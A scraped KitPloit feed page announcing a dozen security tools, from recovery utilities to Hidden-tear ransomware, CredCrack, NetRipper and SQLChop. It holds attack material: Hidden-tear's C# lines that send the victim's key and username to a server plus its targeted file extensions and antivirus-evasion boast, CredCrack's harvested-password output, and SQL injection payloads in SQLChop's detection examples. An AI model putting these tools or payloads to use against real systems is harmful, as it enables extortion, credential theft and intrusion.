Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Geotweet - Social engineering tool for human hacking

$
0
0

Another way to use Twitter and instagram. Geotweet is an osint application that allows you to track tweets and instagram and trace geographical locations and then export to google maps. Allows you to search on tags, world zones and user (info and timeline).

Requirements
  • Python 2.7
  • PyQt4, tweepy, geopy, ca_certs_locater, python-instagram
  • Works on Linux, Windows, Mac OSX, BSD

Installation
git clone https://github.com/Pinperepette/Geotweet_GUI.git
cd Geotweet_GUI
chmode +x Geotweet.py
sudo apt-get install python-pip
sudo pip install tweepy
sudo pip install geopy
sudo pip install ca_certs_locater
sudo pip install python-instagram
python ./Geotweet.py


Video


Hidden-tear - An open source ransomware-like file crypter

$
0
0
     _     _     _     _              _                  
| | (_) | | | | | |
| |__ _ __| | __| | ___ _ __ | |_ ___ __ _ _ __
| '_ \| |/ _` |/ _` |/ _ \ '_ \ | __/ _ \/ _` | '__|
| | | | | (_| | (_| | __/ | | | | || __/ (_| | |
|_| |_|_|\__,_|\__,_|\___|_| |_| \__\___|\__,_|_|

It's a ransomware-like file crypter sample which can be modified for specific purposes.

Features
  • Uses AES algorithm to encrypt files.
  • Sends encryption key to a server.
  • Encrypted files can be decrypt in decrypter program with encryption key.
  • Creates a text file in Desktop with given message.
  • Small file size (12 KB)
  • Doesn't detected to antivirus programs (15/08/2015) http://nodistribute.com/result/6a4jDwi83Fzt

Demonstration Video

Usage
  • You need to have a web server which supports scripting languages like php,python etc. Change this line with your URL. (You better use Https connection to avoid eavesdropping)
    string targetURL = "https://www.example.com/hidden-tear/write.php?info=";
  • The script should writes the GET parameter to a text file. Sending process running in SendPassword() function
    string info = computerName + "-" + userName + " " + password;
    var fullUrl = targetURL + info;
    var conent = new System.Net.WebClient().DownloadString(fullUrl);
  • Target file extensions can be change. Default list:
var validExtensions = new[]{".txt", ".doc", ".docx", ".xls", ".xlsx", ".ppt", ".pptx", ".odt", ".jpg", ".png", ".csv", ".sql", ".mdb", ".sln", ".php", ".asp", ".aspx", ".html", ".xml", ".psd"};

Legal Warning

While this may be helpful for some, there are significant risks. hidden tear may be used only for Educational Purposes. Do not use it as a ransomware! You could go to jail on obstruction of justice charges just for running hidden tear, even though you are innocent.


CredCrack - Fast and Stealthy Credential Harvester

$
0
0


CredCrack is a fast and stealthy credential harvester. It exfiltrates credentials recusively in memory and in the clear. Upon completion, CredCrack will parse and output the credentials while identifying any domain administrators obtained. CredCrack also comes with the ability to list and enumerate share access and yes, it is threaded!

CredCrack has been tested and runs with the tools found natively in Kali Linux. CredCrack solely relies on having PowerSploit's "Invoke-Mimikatz.ps1" under the /var/www directory.

Help
usage: credcrack.py [-h] -d DOMAIN -u USER [-f FILE] [-r RHOST] [-es]
[-l LHOST] [-t THREADS]

CredCrack - A stealthy credential harvester by Jonathan Broche (@g0jhonny)

optional arguments:
-h, --help show this help message and exit
-f FILE, --file FILE File containing IPs to harvest creds from. One IP per
line.
-r RHOST, --rhost RHOST
Remote host IP to harvest creds from.
-es, --enumshares Examine share access on the remote IP(s)
-l LHOST, --lhost LHOST
Local host IP to launch scans from.
-t THREADS, --threads THREADS
Number of threads (default: 10)

Required:
-d DOMAIN, --domain DOMAIN
Domain or Workstation
-u USER, --user USER Domain username

Examples:

./credcrack.py -d acme -u bob -f hosts -es
./credcrack.py -d acme -u bob -f hosts -l 192.168.1.102 -t 20

Examples

Enumerating Share Access
./credcrack.py -r 192.168.1.100 -d acme -u bob --es
Password:
---------------------------------------------------------------------
CredCrack v1.0 by Jonathan Broche (@g0jhonny)
---------------------------------------------------------------------

[*] Validating 192.168.1.102
[*] Validating 192.168.1.103
[*] Validating 192.168.1.100

-----------------------------------------------------------------
192.168.1.102 - Windows 7 Professional 7601 Service Pack 1
-----------------------------------------------------------------

OPEN \\192.168.1.102\ADMIN$
OPEN \\192.168.1.102\C$

-----------------------------------------------------------------
192.168.1.103 - Windows Vista (TM) Ultimate 6002 Service Pack 2
-----------------------------------------------------------------

OPEN \\192.168.1.103\ADMIN$
OPEN \\192.168.1.103\C$
CLOSED \\192.168.1.103\F$

-----------------------------------------------------------------
192.168.1.100 - Windows Server 2008 R2 Enterprise 7601 Service Pack 1
-----------------------------------------------------------------

CLOSED \\192.168.1.100\ADMIN$
CLOSED \\192.168.1.100\C$
OPEN \\192.168.1.100\NETLOGON
OPEN \\192.168.1.100\SYSVOL

[*] Done! Completed in 0.8s

Harvesting credentials
./credcrack.py -f hosts -d acme -u bob -l 192.168.1.100
Password:

---------------------------------------------------------------------
CredCrack v1.0 by Jonathan Broche (@g0jhonny)
---------------------------------------------------------------------

[*] Setting up the stage
[*] Validating 192.168.1.102
[*] Validating 192.168.1.103
[*] Querying domain admin group from 192.168.1.102
[*] Harvesting credentials from 192.168.1.102
[*] Harvesting credentials from 192.168.1.103

The loot has arrived...
__________
/\____;;___\
| / /
`. ())oo() .
|\(%()*^^()^\
%| |-%-------|
% \ | % )) |
% \|%________|


[*] Host: 192.168.1.102 Domain: ACME User: jsmith Password: Good0ljm1th
[*] Host: 192.168.1.103 Domain: ACME User: daguy Password: P@ssw0rd1!

1 domain administrators found and highlighted in yellow above!

[*] Cleaning up
[*] Done! Loot may be found under /root/CCloot folder
[*] Completed in 11.3s


SQLChop - SQL Injection Detection Engine

$
0
0

SQLChop is a novel SQL injection detection engine built on top of SQL tokenizing and syntax analysis. Web input (URLPath, body, cookie, etc.) will be first decoded to the raw payloads that web app accepts, then syntactical analysis will be performed on payload to classify result. The algorithm behind SQLChop is based on compiler knowledge and automata theory, and runs at a time complexity of O(N).

Documentation

http://sqlchop.chaitin.com/doc.html

Dependencies

The SQLChop alpha testing release includes the c++ header and shared object, a python library, and also some sample usages. The release has been tested on most linux distributions.
If using python, you need to install protobuf-python, e.g.:
$ sudo pip install protobuf
If using c++, you need to install protobuf, protobuf-compiler and protobuf-devel, e.g.:
$ sudo yum install protobuf protobuf-compiler protobuf-devel

Build

SQLChop Python API

The current alpha testing release is provided as a python library. C++ headers and examples will be released soon.
The following APIs are the main interfaces SQLChop export.

is_sqli

Given a raw payload, determine whether the payload is an SQL injection payload.
  • Parameter: string
  • Return value: bool, return True for SQLi payload, return False for normal case.
>>> from sqlchop import SQLChop
>>> detector = SQLChop()
>>> detector.is_sqli('SELECT 1 From users')
True
>>> detector.is_sqli("' or '1'='1")
True
>>> detector.is_sqli('select the best student from classes as the student union representative')
False
>>> detector.is_sqli('''(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(12)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/''')
True

classify

Given a web application input, classify API will decode the input and find possible SQL injection payload inside. If SQLi payload found, payloads will be listed.
  • Parameter 1: object with following keys
    1. urlpath: string, the urlpath of web request
    2. body: string, the http body of POST/PUT request
    3. cookie: string, the cookie content of web request
    4. raw: string, other general field that needs general decoding.
  • Parameter 2: detail, if detail is True, detailed payload list will be returned, if False, only result will be returned, which runs faster.
  • Return: an object contains result and payloads
    1. result: int, positive value indicates the web request contains sql injection payload
    2. payloads: list of objects containing key, score, value and source
      • key: string, reserved
      • source: string, shows where this payload is embed in original web request and how the payload is decoded
      • value: decoded sqli payload
      • score: the score of the decoded sqli payload
Examples here:
>>> from sqlchop import SQLChop
>>> detector = SQLChop()
>>> detector.classify({'urlpath': '/tag/sr/news.asp?d=LTElMjBhbmQlMjAxPTIlMjB1bmlvbiUyMHNlbGVjdCUyMDEsMiwzLGNocigxMDYpLDUsNiw3LDgsOSwxMCwxMSwxMiUyMGZyb20lMjBhZG1pbg==' }, True)
>>>
{
'payloads': [{
'key': '',
'score': 4.070000171661377,
'source': 'urlpath: querystring_decode b64decode url_decode ',
'value': '-1 and 1=2 union select 1,2,3,chr(106),5,6,7,8,9,10,11,12 from admin'
}],
'result': 1
}

>>> detector.classify({'body': 'opt=saveedit&arrs1[]=83&arrs1[]=69&arrs1[]=76&arrs1[]=69&arrs1[]=67&arrs1[]=84&arrs1[]=32&arrs1[]=42&arrs1[]=32&arrs1[]=70&arrs1[]=114&arrs1[]=111&arrs1[]=109&arrs1[]=32&arrs1[]=84&arrs1[]=97&arrs1[]=98&arrs1[]=108&arrs1[]=101&arrs1[]=32&arrs1[]=87&arrs1[]=72&arrs1[]=69&arrs1[]=82&arrs1[]=69&arrs1[]=32&arrs1[]=78&arrs1[]=97&arrs1[]=109&arrs1[]=101&arrs1[]=61&arrs1[]=39&arrs1[]=83&arrs1[]=81&arrs1[]=76&arrs1[]=32&arrs1[]=105&arrs1[]=110&arrs1[]=106&arrs1[]=101&arrs1[]=99&arrs1[]=116&arrs1[]=39&arrs1[]=32&arrs1[]=97&arrs1[]=110&arrs1[]=100&arrs1[]=32&arrs1[]=80&arrs1[]=97&arrs1[]=115&arrs1[]=115&arrs1[]=119&arrs1[]=111&arrs1[]=114&arrs1[]=100&arrs1[]=61&arrs1[]=39&arrs1[]=39&arrs1[]=32&arrs1[]=97&arrs1[]=110&arrs1[]=100&arrs1[]=32&arrs1[]=67&arrs1[]=111&arrs1[]=114&arrs1[]=112&arrs1[]=61&arrs1[]=39&arrs1[]=39&arrs1[]=32&arrs1[]=111&arrs1[]=114&arrs1[]=32&arrs1[]=49&arrs1[]=61&arrs1[]=40&arrs1[]=83&arrs1[]=69&arrs1[]=76&arrs1[]=69&arrs1[]=67&arrs1[]=84&arrs1[]=32&arrs1[]=64&arrs1[]=64&arrs1[]=86&arrs1[]=69&arrs1[]=82&arrs1[]=83&arrs1[]=73&arrs1[]=79&arrs1[]=78&arrs1[]=41&arrs1[]=45&arrs1[]=45&arrs1[]=32&arrs1[]=39'}, True)
>>>
{
'payloads': [{
'key': '',
'score': 3.9800000190734863,
'source': 'body: querystring_decode ',
'value': "SELECT * From Table WHERE Name='SQL inject' and Password='' and Corp='' or 1=(SELECT @@VERSION)-- '"
}, {
'key': '',
'score': 2.0899999141693115,
'source': 'body: querystring_decode ',
'value': "'SQL inject' and Password"
}, {
'key': '',
'score': 2.180000066757202,
'source': 'body: querystring_decode ',
'value': "(SELECT @@VERSION)-- '"
}, {
'key': '',
'score': 0.0,
'source': 'body: querystring_decode ',
'value': 'saveedit'
}],
'result': 1
}

Customization

The is_sqli API (in sqlchop.py) detects SQLi using score 2.1 as threshold, you can adjust this threshold according to your usage scenario.
    def is_sqli(self, payload):
ret = self.score_sqli(payload)
return ret > 2.1 # here you can modify and test this threshold

def classify(self, request, detail=False):
...


SubDomain Analyzer - Get detailed information of a domain

$
0
0

The "SubDomain Analyzer" tool written in Python language. The purpose of "SubDomain Analyzer" getting full detailed information of selected domain. The "SubDomain Analyzer" gets data from domain by following steps:
  1. Trying to get the zone tranfer file.
  2. Gathers all information from DNS records.
  3. Analyzing the DNS records (Analyzing all IP's addresses from DNS records and test class C range from IP address (For example: 127.0.0.1/24) and getting all data that containing the domain being analyzed).
  4. Tests subdomains by dictionary attack.

The Subdomain Analyzer can keep new addresses which found on DNS records or IP's analyzer. The Subdomain Analyzer can brings a very qualitative information about the domain being analyzed, additionally, he shows a designed report with all the data.

Examples:
  • Analyzing example.com domain: subdomain-analyzer.py example.com
  • Analyzing example.com domain, save the records on log file by name log.txt, works with 100 threads and use by another dictionary file by name another-file.txt: subdomain-analyzer.py example.com --output log.txt --threads 100 --sub-domain-list another-file.txt
  • Analyzing example.com domain, save the records on log file by name log.txt and append a new sub-domains to sub-domains list file: subdomain-analyzer.py example.com -o log.txt --sub-domain-list

Requirements:

Linux Installation:
  1. sudo apt-get install python-dev python-pip
  2. sudo pip install -r requirements.txt
  3. easy_install prettytable

MacOSx Installation:
  1. Install Xcode Command Line Tools (AppStore)
  2. sudo easy_install pip, prettytable
  3. sudo pip install -r requirements.txt

Windows Installation:
  1. Install dnspython
  2. Install gevent
  3. Install prettytable
  4. Open Command Prompt(cmd) as Administrator -> Goto python folder -> Scripts (cd c:\Python27\Scripts)
  5. pip install -r (Full Path To requirements.txt)
  6. easy_install prettytable

Wifresti - Find your wireless network password from Windows, Linux and Mac OS

$
0
0

Find your wireless network password from Windows , Linux and Mac OS.

Wifresti is a simple Wi-Fi password recovery tool , compatible with Windows , and Unix systems (Linux , Mac OS).

Features
  • Recover Wifi password on Windows
  • Recover Wifi password on Unix

Requirements
  • An operating system (tested on Ubuntu, Windows 10,8,7)
  • Python 2.7

Instalation
sudo su
git clone https://github.com/LionSec/wifresti.git && cp wifresti/wifresti.py /usr/bin/wifresti && chmod +x /usr/bin/wifresti
sudo wifresti


FireMasterCracker - Firefox Master Password Cracking Software

$
0
0


FireMasterCracker is the FREE software to Crack the Firefox Master Password. It is the GUI Version of FireMaster, FIRST ever tool to recover the lost Master Password of Firefox.

Firefox browser uses Master password to protect the stored login passwords for all visited websites. If the master password is forgotten, then there is no way to recover the Master Password and user will also lose all the webiste login passwords.

In such cases, FireMasterCracker can help you to recover the lost Master Password. It uses dictionary based password cracking method. You can find good collection of password dictionaries (also called wordlist).

Though it supports only Dictinary Crack method, you can easily use tools like Crunch, Cupp to generate brute-force based or any custom password list file and then use it with FireMasterCracker.

It is very easy to use with its cool & simple interface. It is designed to make it very simpler and quicker for users who find it difficult to use command-line based FireMaster.

For faster performance and advanced cracking operations such as Brute-Force, Hybrid Crack, Pattern Crack etc we recommend using FireMaster.

FireMasterCracker works on wide range of platforms starting from Windows XP to Windows 8.

Features

Here are prime features of FireMasterCracker
  • Free & Easiest tool to recover the Firefox Master Password
  • Supports Dictionary based Password Recovery method
  • Automatically detects the current Firefox profile location
  • Displays detailed statistics during Cracking operation
  • Stop the password cracking operation any time.
  • Easy to use with cool graphics interface.
  • Generate Password Recovery report in HTML/XML/TEXT format.
  • Includes Installer for local Installation & Uninstallation. 

NetRipper - Smart Traffic Sniffing for Penetration Testers

$
0
0

NetRipper is a post exploitation tool targeting Windows systems which uses API hooking in order to intercept network traffic and encryption related functions from a low privileged user, being able to capture both plain-text traffic and encrypted traffic before encryption/after decryption.

NetRipper was released at Defcon 23, Las Vegas, Nevada.

Abstract

The post-exploitation activities in a penetration test can be challenging if the tester has low-privileges on a fully patched, well configured Windows machine. This work presents a technique for helping the tester to find useful information by sniffing network traffic of the applications on the compromised machine, despite his low-privileged rights. Furthermore, the encrypted traffic is also captured before being sent to the encryption layer, thus all traffic (clear-text and encrypted) can be sniffed. The implementation of this technique is a tool called NetRipper which uses API hooking to do the actions mentioned above and which has been especially designed to be used in penetration tests, but the concept can also be used to monitor network traffic of employees or to analyze a malicious application.

Tested applications

NetRipper should be able to capture network traffic from: Putty, WinSCP, SQL Server Management Studio, Lync (Skype for Business), Microsoft Outlook, Google Chrome, Mozilla Firefox. The list is not limited to these applications but other tools may require special support.

Components
NetRipper.exe - Configures and inject the DLL  
DLL.dll - Injected DLL, hook APIs and save data to files
netripper.rb - Metasploit post-exploitation module

Command line
Injection: NetRipper.exe DLLpath.dll processname.exe  
Example: NetRipper.exe DLL.dll firefox.exe

Generate DLL:

-h, --help Print this help message
-w, --write Full path for the DLL to write the configuration data
-l, --location Full path where to save data files (default TEMP)

Plugins:

-p, --plaintext Capture only plain-text data. E.g. true
-d, --datalimit Limit capture size per request. E.g. 4096
-s, --stringfinder Find specific strings. E.g. user,pass,config

Example: NetRipper.exe -w DLL.dll -l TEMP -p true -d 4096 -s user,pass

Metasploit module
msf > use post/windows/gather/netripper 
msf post(netripper) > show options

Module options (post/windows/gather/netripper):

Name Current Setting Required Description
---- --------------- -------- -----------
DATALIMIT 4096 no The number of bytes to save from requests/responses
DATAPATH TEMP no Where to save files. E.g. C:\Windows\Temp or TEMP
PLAINTEXT true no True to save only plain-text data
PROCESSIDS no Process IDs. E.g. 1244,1256
PROCESSNAMES no Process names. E.g. firefox.exe,chrome.exe
SESSION yes The session to run this module on.
STRINGFINDER user,login,pass,database,config no Search for specific strings in captured data
Set PROCESSNAMES and run.

Metasploit installation (Kali)
  1. cp netripper.rb /usr/share/metasploit-framework/modules/post/windows/gather/netripper.rb
  2. mkdir /usr/share/metasploit-framework/modules/post/windows/gather/netripper
  3. g++ -Wall netripper.cpp -o netripper
  4. cp netripper /usr/share/metasploit-framework/modules/post/windows/gather/netripper/netripper
  5. cd ../Release
  6. cp DLL.dll /usr/share/metasploit-framework/modules/post/windows/gather/netripper/DLL.dll

PowerShell module

@HarmJ0y Added Invoke-NetRipper.ps1 PowerShell implementation of NetRipper.exe

Plugins
  1. PlainText - Allows to capture only plain-text data
  2. DataLimit - Save only first bytes of requests and responses
  3. Stringinder - Find specific string in network traffic


USBDeview v2.45 - View all installed/connected USB devices on your system

$
0
0


USBDeview is a small utility that lists all USB devices that currently connected to your computer, as well as all USB devices that you previously used.

For each USB device, extended information is displayed: Device name/description, device type, serial number (for mass storage devices), the date/time that device was added, VendorID, ProductID, and more...

USBDeview also allows you to uninstall USB devices that you previously used, disconnect USB devices that are currently connected to your computer, as well as to disable and enable USB devices.

You can also use USBDeview on a remote computer, as long as you login to that computer with admin user.

Using USBDeview

USBDeview doesn't require any installation process or additional DLL files. Just copy the executable file (USBDeview.exe) to any folder you like, and run it.

The main window of USBDeview displays all USB devices installed on your system. You can select one or more items, and then disconnect (unplug) them , uninstall them, or just save the information into text/xml/html file.

USBDeview Columns Description
  • Device Name:Specifies the device name. For some device, this column may display meaningless name, like "USB Device". If the device name is meaningless, try to look at the Description column.
  • Device Description:The description of the device.
  • Device Type:The device type, according to USB class code. For more information about USB classes: USB Class Codes.
  • Connected:Specifies whether the device is currently connected to your computer. If the device is connected, you can use the 'Disconnect Selected Devices' option (F9) to disconnect the device.
  • Safe To Unplug:Specifies whether it's safe to unplug the device from the USB plug without disconnecting it first. If the value of this column is false, and you want to unplug this device, you must first disconnect this device by using the 'Disconnect Selected Devices' option (F9) of USBDeview utility, or by using the 'Unplug or Eject Hardware' utility of Windows operating system.
  • Drive Letter:Specifies the drive letter of the USB device. This column is only relevant to USB flash memory devices and to USB CD/DVD drives. Be aware that USBDeview cannot detect drive letters of USB hard-disks.
  • Serial Number:Specifies the serial number of the device. This column is only relevant to mass storage devices (flash memory devices, CD/DVD drives, and USB hard-disks).
  • Created Date:Specifies the date/time that the device was installed. In most cases, this date/time value represents the time that you first plugged the device to the USB port. However, be aware that in some circumstances this value may be wrong. Also, On Windows 7, this value is initialized with the current date/time on every reboot.
  • Last Plug/Unplug Date:Specifies the last time that you plugged/unplugged the device. This date value is lost when you restart the computer.
  • VendorID/ProductID:Specifies the VendorID and ProductID of the device. For unofficial list of VendorID/ProductID, click here.
  • USB Class/Subclass/Protocol:Specifies the Class/Subclass/Protocol of the device according to USB specifications. For more information about USB classes: USB Class Codes.
  • Hub/Port:Specifies the hub number and port number that the device was plugged into. This value is empty for mass storage devices.
Notice: According to user reports, On some systems the 'Last Plug/Unplug Date' and the 'Created Date' values are initialized after reboot. This means that these columns may display the reboot time instead of the correct date/time.


FruityWifi v2.2 - Wireless Network Auditing Tool

$
0
0

FruityWifi is an open source tool to audit wireless networks. It allows the user to deploy advanced attacks by directly using the web interface or by sending messages to it.

Initialy the application was created to be used with the Raspberry-Pi, but it can be installed on any Debian based system.

FruityWifi v2.0 has many upgrades. A new interface, new modules, Realtek chipsets support, Mobile Broadband (3G/4G) support, a new control panel, and more.


A more flexible control panel. Now it is possible to use FruityWifi combining multiple networks and setups:

- Ethernet ⇔ Ethernet,
- Ethernet ⇔ 3G/4G,
- Ethernet ⇔ Wifi,
- Wifi ⇔ Wifi,
- Wifi ⇔ 3G/4G, etc.

Within the new options on the control panel we can change the AP mode between Hostapd or Airmon-ng allowing to use more chipsets like Realtek.

It is possible customize each one of the network interfaces which allows the user to keep the current setup or change it completely.

Changelog

v2.2
  • Wireless service has been replaced by AP module
  • Mobile support has been added
  • Bootstrap support has been added
  • Token auth has been added
  • minor fix
v2.1
  • Hostapd Mana support has been added
  • Phishing service has been replaced by phishing module
  • Karma service has been replaced by karma module
  • Sudo has been implemented (replacement for danger)
  • Logs path can be changed
  • Squid dependencies have been removed from FruityWifi installer
  • Phishing dependencies have been removed from FruityWifi installer
  • New AP options available: hostapd, hostapd-mana, hostapd-karma, airmon-ng
  • Domain name can be changed from config panel
  • New install options have been added to install-FruityWifi.sh
  • Install/Remove have been updated

Intrigue - Intelligence Gathering Framework

$
0
0

Intrigue-core is an API-first intelligence gathering framework for Internet reconnaissance and research.

Setting up a development environment

The following are presumed available and configured in your environment
  • redis
  • sudo
  • nmap
  • zmap
  • masscan
  • java runtime
Sudo is used to allow root access for certain commands ^ , so make sure this doesn't require a password:
your-username ALL = NOPASSWD: /usr/bin/masscan, /usr/sbin/zmap, /usr/bin/nmap

Starting up...

Make sure you have redis installed and running. (Use Homebrew if you're on OSX).
Install all gem dependencies with Bundler (http://bundler.io/)
$ bundle install
Start the web and background workers. Intrigue will start on 127.0.0.0:7777.
$ foreman start
Now, browse to the web interface.

Using the web interface

To use the web interface, browse to http://127.0.0.1:7777
Getting started should be pretty straightforward, try running a "dns_brute_sub" task on your domain. Now, try with the "use_file" option set to true.

API usage via core-cli:

A command line utility has been added for convenience, core-cli.
List all available tasks:
$ bundle exec ./core-cli.rb list
Start a task:
$ bundle exec ./core-cli.rb start dns_lookup_forward DnsRecord#intrigue.io
Start a task with options:
$ bundle exec ./core-cli.rb start dns_brute_sub DnsRecord#intrigue.io resolver=8.8.8.8#brute_list=1,2,3,4,www#use_permutations=true
[+] Starting task
[+] Task complete!
[+] Start Results
DnsRecord#www.intrigue.io
IpAddress#192.0.78.13
[ ] End Results
[+] Task Log:
[ ] : Got allowed option: resolver
[ ] : Allowed option: {:name=>"resolver", :type=>"String", :regex=>"ip_address", :default=>"8.8.8.8"}
[ ] : Regex should match an IP Address
[ ] : No need to convert resolver to a string
[+] : Allowed user_option! {"name"=>"resolver", "value"=>"8.8.8.8"}
[ ] : Got allowed option: brute_list
[ ] : Allowed option: {:name=>"brute_list", :type=>"String", :regex=>"alpha_numeric_list", :default=>["mx", "mx1", "mx2", "www", "ww2", "ns1", "ns2", "ns3", "test", "mail", "owa", "vpn", "admin", "intranet", "gateway", "secure", "admin", "service", "tools", "doc", "docs", "network", "help", "en", "sharepoint", "portal", "public", "private", "pub", "zeus", "mickey", "time", "web", "it", "my", "photos", "safe", "download", "dl", "search", "staging"]}
[ ] : Regex should match an alpha-numeric list
[ ] : No need to convert brute_list to a string
[+] : Allowed user_option! {"name"=>"brute_list", "value"=>"1,2,3,4,www"}
[ ] : Got allowed option: use_permutations
[ ] : Allowed option: {:name=>"use_permutations", :type=>"Boolean", :regex=>"boolean", :default=>true}
[ ] : Regex should match a boolean
[+] : Allowed user_option! {"name"=>"use_permutations", "value"=>true}
[ ] : user_options: [{"resolver"=>"8.8.8.8"}, {"brute_list"=>"1,2,3,4,www"}, {"use_permutations"=>true}]
[ ] : Task: dns_brute_sub
[ ] : Id: fddc7313-52f6-4d5a-9aad-fd39b0428ca5
[ ] : Task entity: {"type"=>"DnsRecord", "attributes"=>{"name"=>"intrigue.io"}}
[ ] : Task options: [{"resolver"=>"8.8.8.8"}, {"brute_list"=>"1,2,3,4,www"}, {"use_permutations"=>true}]
[ ] : Option configured: resolver=8.8.8.8
[ ] : Option configured: use_file=false
[ ] : Option configured: brute_file=dns_sub.list
[ ] : Option configured: use_mashed_domains=false
[ ] : Option configured: brute_list=1,2,3,4,www
[ ] : Option configured: use_permutations=true
[ ] : Using provided brute list
[+] : Using subdomain list: ["1", "2", "3", "4", "www"]
[+] : Looks like no wildcard dns. Moving on.
[-] : Hit exception: no address for 1.intrigue.io
[-] : Hit exception: no address for 2.intrigue.io
[-] : Hit exception: no address for 3.intrigue.io
[-] : Hit exception: no address for 4.intrigue.io
[+] : Resolved Address 192.0.78.13 for www.intrigue.io
[+] : Creating entity: DnsRecord, {:name=>"www.intrigue.io"}
[+] : Creating entity: IpAddress, {:name=>"192.0.78.13"}
[ ] : Adding permutations: www1, www2
[-] : Hit exception: no address for www1.intrigue.io
[-] : Hit exception: no address for www2.intrigue.io
[+] : Ship it!
[ ] : Sending to Webhook: http://localhost:7777/v1/task_runs/fddc7313-52f6-4d5a-9aad-fd39b0428ca5
Check for a list of subdomains on intrigue.io:
$ bundle exec ./core-cli.rb start dns_brute_sub DnsRecord#intrigue.io resolver=8.8.8.8#brute_list=a,b,c,proxy,test,www
Check the Alexa top 1000 domains for the existence of security headers:
$ for x in `cat data/domains.txt | head -n 1000`; do bundle exec ./core-cli.rb start dns_brute_sub DnsRecord#$x;done

API usage via rubygem

$ gem install intrigue
$ irb

> require 'intrigue'
> x = Intrigue.new

# Create an entity hash, must have a :type key
# and (in the case of most tasks) a :attributes key
# with a hash containing a :name key (as shown below)
> entity = {
:type => "String",
:attributes => { :name => "intrigue.io"}
}

# Create a list of options (this can be empty)
> options_list = [
{ :name => "resolver", :value => "8.8.8.8" }
]

> x.start "example", entity_hash, options_list
> id = x.start "example", entity_hash, options_list
> puts x.get_log id
> puts x.get_result id

API usage via curl:

You can use the tried and true curl utility to request a task run. Specify the task type, specify an entity, and the appropriate options:
$ curl -s -X POST -H "Content-Type: application/json" -d '{ "task": "example", "entity": { "type": "String", "attributes": { "name": "8.8.8.8" } }, "options": {} }' http://127.0.0.1:7777/v1/task_runs


TestDisk - Partition Recovery and File Undelete for Windows, Linux and Mac

$
0
0


TestDisk is powerful free data recovery software! It was primarily designed to help recover lost partitions and/or make non-booting disks bootable againwhen these symptoms are caused by faulty software: certain types of viruses or human error (such as accidentally deleting a Partition Table). Partition table recovery using TestDisk is really easy.

TestDisk can:
  • Fix partition table, recover deleted partition
  • Recover FAT32 boot sector from its backup
  • Rebuild FAT12/FAT16/FAT32 boot sector
  • Fix FAT tables
  • Rebuild NTFS boot sector
  • Recover NTFS boot sector from its backup
  • Fix MFT using MFT mirror
  • Locate ext2/ext3/ext4 Backup SuperBlock
  • Undelete files from FAT, exFAT, NTFS and ext2 filesystem
  • Copy files from deleted FAT, exFAT, NTFS and ext2/ext3/ext4 partitions.
TestDisk has features for both novices and experts. For those who know little or nothing about data recovery techniques, TestDisk can be used to collect detailed information about a non-booting drive which can then be sent to a tech for further analysis. Those more familiar with such procedures should find TestDisk a handy tool in performing onsite recovery.

Operating systems 

TestDisk can run under
  • DOS (either real or in a Windows 9x DOS-box),
  • Windows (NT4, 2000, XP, 2003, Vista, 2008, Windows 7 (x86 & x64),
  • Linux,
  • FreeBSD, NetBSD, OpenBSD,
  • SunOS and
  • MacOS X

Filesystems

TestDisk can find lost partitions for all of these file systems:
  • BeFS ( BeOS )
  • BSD disklabel ( FreeBSD/OpenBSD/NetBSD )
  • CramFS, Compressed File System
  • DOS/Windows FAT12, FAT16 and FAT32
  • XBox FATX
  • Windows exFAT
  • HFS, HFS+ and HFSX, Hierarchical File System
  • JFS, IBM's Journaled File System
  • Linux btrfs
  • Linux ext2, ext3 and ext4
  • Linux GFS2
  • Linux LUKS encrypted partition
  • Linux RAID md 0.9/1.0/1.1/1.2
    • RAID 1: mirroring
    • RAID 4: striped array with parity device
    • RAID 5: striped array with distributed parity information
    • RAID 6: striped array with distributed dual redundancy information
  • Linux Swap (versions 1 and 2)
  • LVM and LVM2, Linux Logical Volume Manager
  • Mac partition map
  • Novell Storage Services NSS
  • NTFS ( Windows NT/2000/XP/2003/Vista/2008/7 )
  • ReiserFS 3.5, 3.6 and 4
  • Sun Solaris i386 disklabel
  • Unix File System UFS and UFS2 (Sun/BSD/...)
  • XFS, SGI's Journaled File System
  • Wii WBFS
  • Sun ZFS

Noriben - Your Personal, Portable Malware Sandbox

$
0
0

